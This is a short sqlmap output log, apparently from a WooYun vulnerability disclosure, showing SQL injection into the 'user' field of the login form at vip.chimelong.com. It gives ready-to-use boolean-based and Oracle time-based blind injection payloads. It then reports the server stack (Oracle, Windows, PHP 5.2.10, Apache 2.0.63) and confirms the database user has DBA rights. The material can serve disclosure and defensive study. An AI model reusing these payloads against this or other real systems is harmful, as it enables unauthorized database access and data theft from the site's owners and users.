 Sqlmap
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=login&user=1' AND 7872=7872 AND 'vDdT'='vDdT&password=1&submit=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: act=login&user=1' AND 2679=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(1
02)||CHR(76)||CHR(114),5) AND 'vCJT'='vCJT&password=1&submit=
---
[14:07:20] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.0.63
back-end DBMS: Oracle
[14:07:20] [INFO] testing if current user is DBA
[14:07:20] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[14:07:20] [INFO] fetched data logged to text files under 'C:\Users\Lar2y\.sqlma
p\output\vip.chimelong.com'
www.wooyun.org